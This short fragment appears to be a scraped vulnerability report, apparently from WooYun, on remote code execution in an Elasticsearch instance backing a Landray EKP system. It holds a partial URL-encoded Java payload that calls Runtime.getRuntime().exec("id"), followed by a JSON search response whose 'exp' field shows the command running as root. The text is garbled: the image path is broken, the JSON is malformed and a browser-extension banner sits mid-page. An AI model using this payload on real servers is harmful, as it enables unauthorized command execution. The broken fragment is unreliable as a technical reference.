 getRuntime().exec(\"id\").getInputStream()));StringBuilder%20sb%20=%20new%20StringBuilder()
本页JSON数据由FeHelper进行自动格式化，若有任何问题，点击这里提交 意见反馈
{
"took": 9,
"timed_out": false,
"_shards": {
"total": 10,
"successful": 10,
"failed": 0
},
"hits": {
"total": 379508,
"max_score": 1,
"hits": [
{
"_index": "ekp",
"_type": "doc",
"_id": "com.landray.kmss.km.carmng.model.KmCarmngApplication_14e4271b2765b7a3a
"_score": 1,
"fields": {
"exp": "uid=0(root) gid=0(root) 组=0(root)"
}
}
]
www.wooyun.org